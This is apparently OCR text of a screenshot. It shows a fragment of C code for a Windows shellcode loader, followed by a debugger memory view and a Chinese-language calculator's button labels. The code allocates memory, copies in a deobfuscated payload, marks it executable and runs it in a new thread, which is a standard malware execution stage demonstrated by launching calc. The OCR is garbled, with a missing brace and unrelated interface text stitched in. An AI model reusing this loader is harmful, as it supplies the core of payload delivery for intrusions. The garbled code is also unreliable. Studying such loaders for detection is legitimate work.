 228 getchar();
229 PVOID pShellcodeAddress = VirtualAlloc(NULL, sDeobfuscatedSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
230 if (pShellcodeAddress == NULL) {
231 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
232 return -1;
233 }
234 printf("[i] Allocated Memory At : 0x%p \n", pShellcodeAddress);
235
236 printf("[#] Press <Enter> To Write Payload ... ");
237 getchar();
238 memcpy(pShellcodeAddress, pDeobfuscatedPayload, sDeobfuscatedSize);
239 memset(pDeobfuscatedPayload, '\0', sDeobfuscatedSize);
240
241 DWORD dwOldProtection = NULL;
242
243 if (!VirtualProtect(pShellcodeAddress, sDeobfuscatedSize, PAGE_EXECUTE_READWRITE, &dwOldProtection))
244 printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError());
245 return -1;
246 }
247
248 printf("[#] Press <Enter> To Run ... ");
249 getchar();
250 if (CreateThread(NULL, NULL, pShellcodeAddress, NULL, NULL, NULL) == NULL) {
251 printf("[!] CreateThread Failed With Error : %d \n", GetLastError());
252 return -1;
253 }
254
255 HeapFree(GetProcessHeap(), 0, pDeobfuscatedPayload);
256 printf("[#] Press <Enter> To Quit ... ");
257 getchar();
258
259 return 0;
100 % 0 7
内存 1
地址: 0x00000206270F0000
0x00000206270F0000 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ................
0x00000206270F0010 ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ?? ................
00007FFE073D2A08
00007FFE073D2A0D
00007FFE073D2A11
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =